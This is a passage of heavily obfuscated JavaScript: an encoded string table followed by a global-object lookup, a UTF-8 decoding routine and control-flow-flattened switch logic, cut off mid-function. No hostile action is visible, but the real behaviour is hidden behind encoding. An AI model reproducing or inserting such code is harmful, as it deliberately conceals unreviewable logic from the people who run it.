%/*>d\\\"ZxCA4(wko:MQBs5_2w$%X?t+cS&Q12Kb>SO[V%K|DkmHr\\\"\\\"{=S=HVAB|Bx(aq4:v<_j^\\\"?3N%C_wDC>GF`DC>GF`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0vo`DC>GF`DC>GF`h&p*~,vJz%z]SEuacRE)7UsimRxw=}{d[2dv)aQ2[gHH/JHQwC?+DovJ_3Xo\\\",L6D?N*~,gd).EXzq[gEXzq[gEX/PJWbkSEjw(cevEQXTx]/zCSoa8$mD9FD~ER3N&^_]Wi>G=1&nmR;$B:k5%hJh&M?X>GF`DC>GF`DC>G,,n[M]&|E~BO)nn_kSVQrM[oO,)wfpGhQ1HQz%0j/}^a&Co*>S}2I3xM*}1QF2KbWBWq[gEXzq[gEXzqi#^^#Z:wKKTo4aDcKL/.G^)]/],Z\\\"j=H5gOO`^*/s<lGq[X2/h`F4~tEJqQkojzqQ]eSG^)]~5v\\\"+asiibgoo:v=~55_]eod/h`F6!tEJqQk`~yT9M$XYVg=Hzqj5:]KMb2wCar#TCo_1egnRGF`DC>GF`DCNvy:80;3ZXzq[gEXzq[gZ$<Z&dM$.DWx(/I8[o#^Ifs<()\\\"aQ2[g;!mkL9C]\\\"{npqTY8s]hE{9wCM*i&UP\\\"rX#Xve0Q]^{9Z\\\"2?rmCB::=c>>G+3T(\\\"3Q`j(u?`;3x4/LszhL`<s6Ff[!:Z=rzCSt&Hh4bL`r2<Fx[D~AA&$!E4@hCtpT3d=9VoWU_If$b)F&o0~a$8Rs7U@(>0v>j{=0?#Fa)Y})n(o(aQ2dQBoUme!LsELA1&nJh$XTJv3XoCS20528*@1CaELHO[d:Qkh8*+Or(0?iqe}ua5uX)kx]cUg6_o:+;/]+kL}T~^=.Co:D/t]M\\\"{}(2LDx<TEp]nNDk:`4]5_0e|nY(#*X,,]aRmk3}(2,hS&|Ip]qqhklFX2k*bl6!yErNQk;{qm2{|So:%fERGov_R,<=[o\\\"SC[CPXLfS#mZr^^#Z%65qRF%<0q\\\"3?/K^`E>HU_\\\"ah2/hzjPxb/THE)[[!%zhAFI^Qfx]5LojjihDr?a[AW.>g\\\"1Q?(Y(mC;,OIx]V)H}^2a{u&A^/W0]b_HwCP9M$XYVg=HzqjEf4]MbJ&Car#TCo_1e$H#{|7\\\",hQ[o)ETOnNJZd`KRg\\\"w}qm<bCC;,dIx]5_<xtaY(S&?[!QaRU_m<(2,h=FTEyEy;E)\\\"amcdF|SG^cOvNg\\\"LaKVY(4<a,(xObE)]Dh2;rq)KmtEuqhk`~mcELGCW^\\\"]bHj+HwnPQ~(oo:zWC4i_Njqm/V0Op,h/vNg\\\"S$4c~FH<z^O?&CsbsFT(.RP`|2;%)qCSf8SqRF%<YmMA5Rr)W~)nG>/eS2XLkCW^k=$R5LM{:cGhN?O,Bw4],Z3}wiY(bl|ItEeRch:UDc~FH<a,tE=RX)lamcGhJ&A^`%7]j+y{0c[Fk.U^e0#5y#L`fpGhQ1HQz%XLX)d!q]\\\"vawj^#/;$N)7:52Gh>S^T[F9FU_^afH#{|7\\\",hQ[o)ED/P;lG9{sidFeSo:40iq|)Qe[2i/0OX[{/RP`_m[ta&{R&A^Qfuqmh6:A2Y(Oj|IyEgqhkKaQ2ibll4~tE#5y#:*=%UgOO([mOi5JZGD|2ILklo:#;)qn_Qezi9MHO[dQfi2@L+Or(0?iqe}ua5u]kNj|25gtOa[R=2Dg\\\"7UC(Y(<CX,Qf7]g\\\"N$=HY(^)X,{;@5?pM{0ci/0O;[dQ)~g\\\"=e]c9V0OU:3;qq>_k7S2hD5$0:yE;RlG`{R>oh{z5^Qf}5chlajiXL|W`^QfVHj+9{fixLMN8J*@\\\"\\\"8*2M/PjP;$B::=mP[TF`DC>GF`h&d\\\"hihd).EXzq[gZ$>^Z5xP[TF`DCNvQGn[83ZXzq[gz<a)Kwr2<Fx[D~z%IN<E!QC\",\"8x(2hD=F(,mOPR0vo`DC>GF`UHmD>Cx^H$Dk/J5:L>Yh_Z!0>\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9]7|#AS3~iMn?a)#d%ilb]ZU(A?m:hE68.H<FNp2[).EXzq[gEXzqCWhqUZUw(\\\"~{I1XT(%NnmS[&p~_{i3e,R=@R0}ua,4t+&w.=_?C6JZFaKoBb>S?^,O$X_(8=rzqjlO*>>GCc:J|%/+#ZF9R;qorwT(?]vH:kvj6idv9LPSNr:_zf3qHCo*8TV=K0C:tJSwDC>GF`D?ZbcIw~agEXzq[gz<a)Kwr2<Fx[D~z%IN<E,dPsN\",\">&(2hD=F(,mOPR0vo`DC>GF`DCNvXcuVv=#F:k{9<b7+xStPX\\\"u:)Iv5zhx$DJchY#~$G_:!nP[TF`DC>GF`h&XDZ&lJzg_:%E(9&&4b:7qTB$.ndEU@/cohF7hV.R~|X@]fTh[*&3mJ_RVjK}uaO%U+L`^\\\"#hI1HQ<s{NUm&}ThUbV3a,B%UzqjBV#n>Glpj^VAM]VvDuDC>GF`DC>GsGn[zgI]o}rP)n%{(pNJpWk?`!/2DP,oWBWq[gEXzq[gEX/P>sRq{_CHzhdvbw&%L$Cn0G;2tLp{K[&%>sHNK~l5h2@L>SwccRxw=}{d[2dvCjg2[gv:=}#T?cevbwzq5gGCKmPfwCg#6FZ0k3]w#Zu$|?:\\\"C@&dWs?O2kYd:R9\\\"2wK%>sHNUmv5Q2[vR}!:*BoW*}w}L>zni3Z0L$Cn0G;2lR>G+3T(\\\"3bjgEbaKoZ*yT`TH$i|mk5!si}#>S@:9]7l>xrafH>L~#b(?]WRr@ua7]Lk)S#mMA5Rr)7:52GhojlJ|%[o%_I!esBb@SVQZ=Bq`.\\\"zq4:v*us(509RU_)wKKToYj}2ibWFU^Ifqq9\\\"^$92H{6_0:XxwNJZ[`7]i_\\\"jziDD6GmJ,]qqx)6Q]c<b<Cp,L]4]`_;Q=%VbX;V,eQ#qn_8{$%?rNCW^CxObX)e`uqg\\\"S[vcUgY*o:>wuqg\\\"{aMc5Kg&K^/WTpmkjajiUg#*o:cO;;lGM{R>Z*fj4~TOi5lG[`uq<\\\"^<|cY(ES3^vVkqbn|FH2/ho)Sd>wDN<\\\"6Q\\\"><H0OI,mO#qn_C**>eFGC#^\\\"]JqSkZj|nH{Ror[[QDCg\\\"2w:c2{J&U^,]?]5_h}lcyr|Sa,e/9qlG8{*>v*Cb4~yEFq6\\\"3}zqY(ES=:_]|qt_kx2PZ*pC#^QfGH]k<j*>::NC#^@QVH}_y{DcJh.C#^QfGH]k<j*>{I)R4~yE^L4_L}zilb<C5^/WKog\\\"d`x]ckOQsiKg0OV,l/cKbn<xji7Kq)0:Xx|q7_L}zilb<CW^Xxgq6\\\"7`4]I)`~4c~FNlIoALq]\\\"vawj^#/;$fE4/:ckb>SPjWhNl4~[QP;JZo$s~H{?_Y:mOKoX)|a|2H{6G;,e08RE)\\\"a&2/h]<a,&Qt]Lkgj4c~FsOH,/foL4_X*rPBb,CU:`Eiq9\\\"!`)q<\\\"<xsi5gklo:cP]N|G<xS2hDt_4~Z=nNmk6Qs~H{5Sa,_]Komk6:X>Z*6G;,k=;;U_\\\"aQ2,h^)z^&Qt]$kc$]c~FtOW^Pf\\\"L4_X*X>v*kC5^Cx;RU_!`y;g\\\"{}fiUgxjG^SO;RlG7US2a{AF4~*;nNr)Pes~ELq&X,Y;KoJZkx0cWh6G\\\",\\\"]?]U_\\\"aT~ibf<z^&Q]]$kze|nH{NlIozW+nE)Hwa>EL|S;,/Ws<E)|a*>Jh|S;,L/RLJZ`~}2ibkC(,,]t]V);e,PVbMOV,qPiqn_X*0coh,Cz:`ECn]k[`uq<\\\"EUfi5gAFo:v=6blGm$ji{DBoWG50nN()!`uq<\\\"EUfi5gY*G^3;ERlGm$jiBb5*Km502]JZWe|nWhL*SdIQM]ckRjwc~FtOp,)])q7_`{4czhGCU:Xxh5()[`y;g\\\";QqmKg=Fo:40Q57<<xmcBbAS4~Z=2]Dk&}=HWhNl4~Z=%b()G$=HWhNl4~Z=TpE)Hw}2Wh@oE,/WwNhk\\\"a[2k*u&U^&QM]I)vj4c~FsO;[Pf&q7_`{}2BbpC5^`Ehq9\\\"`^M%w(8F=:>wpHg\\\"3}_PUgY*o:qP]N|G/emcxL(oKm50i5lG/e!%XLESpK[QP;JZo$M!I3xM@E4/,P\\\"vccvJPgVzqjV]0]5_jw0c~FX;V,L]t]$k!wlcKF6O;[3;qQV_C*qm?ru&K^tEDN9\\\"#}|c&(J)Y:HG8bg\\\"6Qg2eK^&o:2G{5g\\\"_j$%*IHO[dQfi2@L+Or(0?iqe}ua5uJZ=QwcWh|S;,/W[uJZ:UA2Bb|S;,e0#qX){jh2&{;FmJL]qQ,Z2w:cKFtO;[Z=/]V_X*921rK$K^Cx#5()U`uq<\\\"^<=i&(o)Y:OLq]\\\"vawj^#/;$B:Q65qRF%<0q\\\"3?/=^XxgqK_!`)qg\\\"(as~ELUjE,dQs<9\\\"Hwlc<b?O;[eQ)qn_C*siUgt_G^*/ERlGgxmceF8o\\\",qO8RU_\\\"aA2LDJ)=^`E]NK_!`uq<\\\"UU=HDDQF3^dQKo]k=Q4c<b6O`^7Q)qn_X*a>RHY*o:D/ERlGm$ji{D6GE,k=CnU_\\\"a92LDGCz:Xx7NK_!`8;g\\\"MQs~WhQFmJdQKoDkHw4c<btOU:[Q)qn_t{A25gAFG^cOERlG{}!%Bb=o(,/W8RU_Qa}2,hZ&=^XxgqU_`^M%w(WFz^iwh5g\\\">x=HWhNla,dQKoE)6::c<btOV,7Q)qn_6{rPVbtOV,7Q)qn_6{$%UgY*o:%fERlG`:S2a{6Ga,`%CnU_\\\"a&2,hJ)0:`EbHU_!`sbg\\\"J$=HDD5SX,dQKo()|aMc<bsOcJ5Q)qn_6{T~::t_G^v]ERlG/e!%Gh@o\\\",QfeRU_\\\"a&2LDpCW^`E&qK_!`KRg\\\"ha=HJhH<X,dQKoU_L}=%VbtOO,5Q)qn_M{R>5gJ&o:K0ERlG`:mczh6G;,e08RU_\\\"a[2,hq)=^Cx_?U_!`h5g\\\"[`)q<\\\"<xh25gklo:+/s<DkL}}2>b|Sa,\\\"]\\\"L4_X*wcBb,C5^XxwN|GS$jilb(o4~Z=nNr)`~92k*(oz^,]M]$kS,hc&(&oz^iwDN<\\\"Pe=HWhUj(,dQs<9\\\"Hwlc<b6O`^5Q)q7_s{fi{IHO[dQfi2@L+Or(0?iqe}ua5uDkq$|2dF|S;,qObH|_C*R>Jh.CU:Xxgq5<jwjiv*WS4~Z=i5]k`~|2ILyFU^,]0]$k7`+Ng\\\"nxR>5g:<o:40+n>_QeA2dF|S\\\",:Qgq7_8{fiJh.CU:tEhq7_s{siGh.CU:tE\\\"Ll_C*4cJh.CU:tEhqn_C*fiJh.C5^`E+N|GOQmc[FWS4~WW)uJZHw|2dF|S(,:Qgqn_C*fiGh.CU:`E/]lGOQjiXLWS4~WW2]]keaA2k*1FK:i]M]$k#}lc~FMOX[lw8;g\\\"*aR>5gklG^iw8;g\\\"*aR>5g:<o:cP)uDkq$|2dF|SX,/W#qn_X*T~Jh.C5^tE7NlGjwS2H{WS4~[Q2]>_Fj|2/h`FU^,]x]ckj`ERg\\\"OeR>5g6_o:{/s<U_kx[2dF|S\\\",qORL4_M{0cGh.C5^Xx4]lGFa!%a{WS4~70qqX)`~g2/hyFU^,]M]$klF=i&(~*2[nwuq<\\\"G$(j>bq&X,Z]TpJZ=Q0BWhq&U^Z]Tp]kq$Q2uR;$>^THJm9v4wj^#/k<PJ3)\\\"Hg\\\"7U|n>bQFE,l]0]5_*}|c&(J)E7Z=qqQkQaT~k*k.z^\\\"]4]V_X*+PQ~6_o:Y;Tp()=QDcKFOOU:vV8bg\\\"6Q)l>bq&;,,]]],ZX,0%Y(Z&4~XPqqSk\\\"a[2:FvCU:tE|q|G/eS2DD|Sz^k=8R.o+ONca$jHyJ*@!PFLWBWq[gEXzq[gxMe}a=gnRGF`DC>GA#BVns777m_wh&d\\\"hihd).EX/PA%INgkDuDC>GF`DC>GF`DCc\",\".&b(50.kVI#}Dc\",\")pf(N=Zq\",\"RpE,f&Kq\",\"1TmJodxzS\",\"lo|V\\\"s`;#Z^5.~4bnpmJ\",\"2*b(1?X\",\"N>X>;C:EV\",\"G6fY,eR@|\",\"u^/nEoA@|\",\"1`w}!,;+\",\"n`^YY,#\",\"7$;,\",\"4GdG>;{H\",\"nM%X[^gxr\",\"~5@G\",\"CD?:b[>I\",\"cDqXX[)\",\")pf(N=rzz_$/pu=n,C\",\"t}DJ\",\"lo|V\\\"sZq\",\"37Zlp?~q\",\"w*8:B\",\"h,a,~2dC\",\"TW4?[>G!H\",\"<dX|\",\"KF`0t[9q\",\"|FV??[e\",\"WSoff70\",\"bA:g^!qtp\",\"P7~O>$?e\",\"KiAk..3<~|T\",\"wAsG).+l\",\"&9Bl\",\"M7ROX@Le\",\"<|tzauLT\",\"}_Ga[2zo\",\"g+eO[Ir843V&o\",\"8ub\\\"ImCT\",\"#M~]G\",\"f~jLS#8!D0Y~o\",\"^c!0B%~q\",\"cmfcsN;w\",\"Jo=&}:PDy\",\"7:(U^Vt7)!Z2H,Wo\",\"NAv&Tn]~\\\"@h*td+\",\"ja}slT[\\\"dB=\",\"7zr<\",\"6)SgJ\",\"7zDmM,xHpB<=}f6qX#y1\",\"zC3(FR9\",\"X#DAo_=S\",\"o#0c9~Fb\",\"f#7}zN4~5*\",\"dx3(D_=S\",\":*uH&\",\"dc1c+;(jq\",\"4^n]>kF,r\",\":*uHjV@,r\",\"8Wpc\",\"dc1c+;VS\",\"6{LH\",\"4^n]>kTi\",\"sl59kkDi\",\"i7R]&\",\"<72Hjn7D/z+\",\"lyac1WuZq\",\"Yj=ZA>Lf0D\",\"Yj=ZA>LfGD\",\"Lln]!\",\"Jy2H`E`Q,.\",\"n#\\\"C!><\",\"{LrA/=<\",\"c7CAh9+i\",\"wsp;V:5i\",\"nC)Ziw$!Lfh\",\"KyR]H_di\",\"Hyar<`MS\",\"}y/A9kz`Lf\",\"(U>=R_di\",\"3*n],Vdh={{\\\"S\",\",BU]gW=5%t\\\"afdELFj*\",\"xI[(3E!j7\",\"~,zunGs(\",\"|p>^\",\"C,f:309\\\"IQW\",\"BZDnX{9\\\"^\",\"`)3)WFo9\",\"s,inj?X(\",\"%@4u.oQI=\",\".1I1Vw7Te\",\"xjyO}k;qi\",\"?S`1\",\"CU/>\",\"Gj[q;%H#s\",\"#B=qfy?}+!96dY)pHTS\",\"Ncuqb`(GI\",\"r`1wp&3rs8;i02tc\",\"U7!ZG;L\",\"YXgZP?@}b\",\"pQdqk\",\"]qy[VH?wF\",\"|H,bm81|dep+(4Bq\",\"!v;Owp*\",\"Y7hOC<gW\",\"<rs0kc*\",\"t5G9%=_8\",\"#onZJ\",\"T*(y7o68\",\"sgJi!|&P\",\"KRgsVs;w\",\"@owJ$f}rIz;]8\",\"?lc?baR8\",\";0*&bjhw\",\"P,Jdj91HM\",\"c,ZUGp*:i=h%C`AD;()>llQVKYJvT|ADKRdWK;cz&{vuj};,|,L5>\",\"Fo@c)g;w}\",\"lo,&BsPh%yuGEMq/S#61OO$~r_@*p2q/G+]9TT:wSBu5.cENYi\",\"1k])i~>8\",\"H*wyprQw\",\"e+*&GK8U;F6|N,rLL+)gaOGwuQV5{GSa<4E59\",\"\\\"|rw\",\"/k5m1T&PS=3si\",\"E94P]`g.:/!F8\",\"dyxT@{,8\",\"77fW4Mvc\",\"%*G=Wyfc\",\"g7vMikoc\",\"XaeQQyt\",\"o~:(HO2+^:QIc&^\",\"72vkA<oc\",\"86q.Yk8c\",\"C}A+kiIc\",\"mjS_B<(*676xo(_Z$6AwZ*/<WhUhH(fq|%#wEE5coJ(I0Z>q~j~6{t@LoJV#D>`q4NtWL<kz\",\"M;UWTa8{gP\",\"z1&w;Wpc\",\"?P=\\\"0XIc\",\"Kj=\\\"Tr=c\",\"?Pq7TrKc\",\"Oed.YWPc\",\"z1&w;WF<BJr+H(KUu$(_\",\"?P<{M|dc\",\"f}`y0bFz\",\"z1&w;WF<BJ*IZ+P$NM`yZqA\",\"z1&w;WF<BJlr>Z)$6g{kV\",\"z1&w;WF<BJr+x+[^\",\"z1&w;WF<BJlr.4aZ_z\",\"z1&w;WF<BJN83:3mBz\",\"I$!+n?8c\",\"bMY\\\"cI={m/x\",\"KKZ>svK0fr$6Wa\",\")}(yre|9\",\"7KUlV?S=o)V+6v/Fff$OWd^~Q)TM)%h!Lq7P[n`_|xV+:v<pEkg?:PR1\",\"l#0`j\",\"FI&EWn2z\",\":jQ16\",\"0g|k_</z\",\"#kN\\\"L\",\"EwDX%]nL`0[,z\",\"0g|k_<.XvxOWA\",\"vit3*X0<5\",\"p5`42:jd\",\"WiZ{Hm3S5\",\"Drmxiqnd\",\"/4GEZ6PG\",\"7k4{I:*SdD?\",\"QH#20Q@d\",\"pNFuk+CG\",\"qJ%Spq]G\",\"h%Q1|Xh_o\",\".4={]#nL(TKV\\\"?e\",\"sGg#e~F<D\",\"^os~$v~/2)}_z\",\"x7v]3Ny0\",\"HNW+rgkz\",\"@}T;uD70\",\"+~|~1C3z\",\"<ZP#}6#fzQYiG\",\"Sgbt^uuc\",\")\\\"6mDka1S\",\"Nk_8R(<NT]dgb=U\\\"\",\"^!H86ZjY8[_}G\",\"pVjrU[r$z9~=j6\\\"R4V`\",\"pVsx4i2>\",\"6zEF$]KW+\",\"OVuFDI&PPa*XV<I\\\"Nw\",\"l`+mjCqP}\",\"pVsx4iy84T\",\"(*HN\",\"?3em\",\"sGg#e~pc\",\"s|IwJx2z\",\"}$9tC\",\"C$x.F`hc\",\"f`Y\\\"m*sf1[t+!4S$\",\"mQH9.\",\",aX,ynfd\",\"%6/BFsxK\",\"e>\\\"!.\",\"JE6aCYW}Hs&yA\",\"DBo}j+9U;JP$K\",\"p\\\"zN39N=C@)10\",\"9r?rQ(vSZ\",\"JW:2|xNG\",\"sA]2Z^1JU\",\",^y5&.*k\",\"!lI[6xAG\",\"ipK22|@\",\"}a_(I{_~\",\".ftDc4oh3dOIP4qE[=\",\"zUGlZm<=\",\"\\\"Z5n#jv=\",\"}RS4>\",\"H3Zc(.l`Cjwp1\",\"NnA`+YKJ/Hiu=\",\"gn;nmDs9h\",\"=qh<MVEc\",\"s@L<.>C=1\",\"R>fxH2YRD%M~_o3@\",\"`&m<<Mu\",\"ZwKwo+i5F\",\"JlspV,~]E\",\"/yApefjD\",\"hf0FcKrhE%Vd[m$y\",\"zOZppVu\"],0x11));function qBVc6w(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0xf]]=[function(){return globalThis},function(){return RDO1ds[\"xJ3Chef\"]},function(){return window},function(){return new Function(\"return this\")()}],JJvJn2[-wSZa3X[0xd]]=wSZa3X[0x14],JJvJn2[-wSZa3X[0xe]]=[]);try{yyteK2(JJvJn2[-wSZa3X[0xd]]=Object,JJvJn2[-wSZa3X[0xe]][wSZa3X[0x1e]](\"\".__proto__.constructor.name))}catch(XE_dW2){}e2TmC7o:for(JJvJn2[wSZa3X[0x5]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x5]]<JJvJn2[wSZa3X[0xf]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x5]]++)try{JJvJn2[-wSZa3X[0xd]]=JJvJn2[wSZa3X[0xf]][JJvJn2[wSZa3X[0x5]]]();for(JJvJn2[wSZa3X[0x10]]=wSZa3X[0x3];JJvJn2[wSZa3X[0x10]]<JJvJn2[-wSZa3X[0xe]][wSZa3X[0x0]];JJvJn2[wSZa3X[0x10]]++)if(typeof JJvJn2[-wSZa3X[0xd]][JJvJn2[-wSZa3X[0xe]][JJvJn2[wSZa3X[0x10]]]]===wSZa3X[0x11])continue e2TmC7o;return JJvJn2[-wSZa3X[0xd]]}catch(XE_dW2){}return JJvJn2[-wSZa3X[0xd]]||this}yyteK2(XaGPlWs=qBVc6w()||{},R9jedMT=XaGPlWs.TextDecoder,wwOIDKh=XaGPlWs.Uint8Array,fTzbNYY=XaGPlWs.Buffer,lSx6gJ=XaGPlWs.String||String,V8zsNk=XaGPlWs.Array||Array,Yb8af6N=function(...JJvJn2){yyteK2(JJvJn2[wSZa3X[0x0]]=wSZa3X[0x3],JJvJn2[wSZa3X[0x13]]=new V8zsNk(wSZa3X[0x2d]),JJvJn2[wSZa3X[0x12]]=lSx6gJ[wSZa3X[0x1b]]||lSx6gJ.fromCharCode,JJvJn2[wSZa3X[0x15]]=[]);return yEW3GQ(function(...XE_dW2){var XaGPlWs,R9jedMT;function*wwOIDKh(R9jedMT,wwOIDKh,fTzbNYY,V8zsNk,Yb8af6N={KXSCVyv:{}}){while(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk!==-0x2d)with(Yb8af6N.eW2PZlG||Yb8af6N)switch(R9jedMT+wwOIDKh+fTzbNYY+V8zsNk){case-0x2c:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.SQ23XJv,R9jedMT+=-0x19b,wwOIDKh+=0xb8,fTzbNYY+=0x1f,V8zsNk+=0x1b5);break;case-0x4e:case-0x7e:case V8zsNk- -0x11f:JJvJn2[wSZa3X[0x15]][wSZa3X[fTzbNYY+-0x17a]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[R9jedMT+0xda];XE_dW2[wSZa3X[R9jedMT+0xed]]<XE_dW2[-wSZa3X[fTzbNYY+-0x163]];){yyteK2(XE_dW2[wSZa3X[0x18]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[0x18]]<=wSZa3X[wwOIDKh+-0x50]?XE_dW2[wSZa3X[0x13]]=XE_dW2[wSZa3X[0x18]]:XE_dW2[wSZa3X[fTzbNYY+-0x162]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[wwOIDKh+-0x69]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[R9jedMT+0xfd])<<wSZa3X[R9jedMT+0xf1]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[fTzbNYY+-0x161]:XE_dW2[wSZa3X[wwOIDKh+-0x64]]<=wSZa3X[wwOIDKh+-0x41]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[fTzbNYY+-0x164]]++]&wSZa3X[fTzbNYY+-0x161]:lSx6gJ[wSZa3X[wwOIDKh+-0x61]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[fTzbNYY+-0x177]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[R9jedMT+0xf0])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+0xed]]++]&wSZa3X[wwOIDKh+-0x63]:(XE_dW2[wSZa3X[R9jedMT+0xea]]=wSZa3X[0x19],XE_dW2[wSZa3X[R9jedMT+0xed]]+=wSZa3X[wwOIDKh+-0x77]),JJvJn2[wSZa3X[0x15]][wSZa3X[wwOIDKh+-0x5e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[wwOIDKh+-0x6a]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case-0xb0:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x1d,wwOIDKh+=0x160,fTzbNYY+=0x93,V8zsNk+=-0xb0);break;default:case-0xa4:case 0x9b:yyteK2(XE_dW2[wSZa3X[0x18]]=wSZa3X[0x14],XE_dW2[-wSZa3X[0x17]]=XE_dW2[wSZa3X[0x3]][wSZa3X[0x0]],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x79,wwOIDKh+=-0x14,fTzbNYY+=0xc1);break;case-0xb8:case V8zsNk- -0x13d:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0xe3,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0x11b,wwOIDKh+=-0x5d,fTzbNYY+=0x126,V8zsNk+=0x15);break;case Yb8af6N.KXSCVyv.WihObx9+0x16:case-0xc3:case-0xac:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x81,wwOIDKh+=-0x4d,fTzbNYY+=0xcd,V8zsNk+=-0xec);break;case R9jedMT-0x112:JJvJn2[wSZa3X[wwOIDKh+0xcf]][wSZa3X[0x0]]=wSZa3X[0x3];for(XE_dW2[wSZa3X[0x16]]=wSZa3X[0x3];XE_dW2[wSZa3X[0x16]]<XE_dW2[-wSZa3X[0x17]];){yyteK2(XE_dW2[wSZa3X[wwOIDKh+0xd2]]=XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++],XE_dW2[wSZa3X[R9jedMT+-0x4c]]<=wSZa3X[0x2c]?XE_dW2[wSZa3X[fTzbNYY+0x110]]=XE_dW2[wSZa3X[wwOIDKh+0xd2]]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0xa]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[R9jedMT+-0x4c]]&wSZa3X[fTzbNYY+0x123])<<wSZa3X[fTzbNYY+0x117]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[wwOIDKh+0xd0]]++]&wSZa3X[0x19]:XE_dW2[wSZa3X[0x18]]<=wSZa3X[0x3b]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x67])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:lSx6gJ[wSZa3X[0x1b]]?XE_dW2[wSZa3X[0x13]]=(XE_dW2[wSZa3X[0x18]]&wSZa3X[0x1c])<<wSZa3X[0x75]|(XE_dW2[wSZa3X[wwOIDKh+0xbd]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[0x19])<<wSZa3X[0x1d]|(XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[R9jedMT+-0x4e]]++]&wSZa3X[fTzbNYY+0x116])<<wSZa3X[0x1a]|XE_dW2[wSZa3X[0x3]][XE_dW2[wSZa3X[0x16]]++]&wSZa3X[0x19]:(XE_dW2[wSZa3X[0x13]]=wSZa3X[0x19],XE_dW2[wSZa3X[0x16]]+=wSZa3X[0x5]),JJvJn2[wSZa3X[0x15]][wSZa3X[0x1e]](JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[fTzbNYY+0x110]]]||(JJvJn2[wSZa3X[0x13]][XE_dW2[wSZa3X[0x13]]]=JJvJn2[wSZa3X[0x12]](XE_dW2[wSZa3X[0x13]]))))}return XaGPlWs=!0x0,JJvJn2[wSZa3X[0x15]].join(\"\");case 0xc5:yyteK2(Yb8af6N.KXSCVyv.WihObx9=-0x57,XE_dW2[wSZa3X[0x0]]=wSZa3X[0x1],XE_dW2[wSZa3X[0x13]]=wSZa3X[R9jedMT+0xca],Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x58,wwOIDKh+=0xf4,fTzbNYY+=0xb,V8zsNk+=-0x1a0);break;case Yb8af6N.KXSCVyv.WihObx9+0x5:yyteK2(Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=-0xc2,wwOIDKh+=0x14a,fTzbNYY+=0x15a,V8zsNk+=-0x114);break;case Yb8af6N.KXSCVyv.WihObx9+-0x80:case-0x74:yyteK2(Yb8af6N.KXSCVyv.WihObx9=0x9d,Yb8af6N.eW2PZlG=Yb8af6N.KXSCVyv,R9jedMT+=0x20a,wwOIDKh+=-0x1cd,fTzbNYY+=0xfc,V8zsNk+=-0x8e);break}}yyteK2(XaGPlWs=void 0x0,R9jedMT=wwOIDKh(-0xb6,-0x64,0xae,0x131).next().value);if(XaGPlWs){return R9jedMT}})}());function dxW4N7(...JJvJn2){JJvJn2[wSZa3X[0x0]]=wSZa3X[0x1];return typeof R9jedMT!==wSZa3X[0x11]&&R9jedMT?new R9jedMT().decode(new wwOIDKh(JJvJn2[wSZa3X[0x3]])):typeof fTzbNYY!==wSZa3X[0x11]&&fTzbNYY?fTzbNYY.from(JJvJn2[wSZa3X[0x3]]).toString(\"utf-8\"):Yb8af6N(JJvJn2[wSZa3X[0x3]])}jm8vGT6=wVGJmfK();function wVGJmfK(){var XaGPlWs,R9jedMT,wwOIDKh,fTzbNYY;yyteK2(yEW3GQ(V8zsNk),yEW3GQ(lSx6gJ));function lSx6gJ(...XaGPlWs){var R9jedMT,wwOIDKh;function*fTzbNYY(wwOIDKh,fTzbNYY,lSx6gJ={za2oAn:{}}){while(wwOIDKh+fTzbNYY!==-0xed)with(lSx6gJ.tNdCXD||lSx6gJ)switch(wwOIDKh+fTzbNYY){case 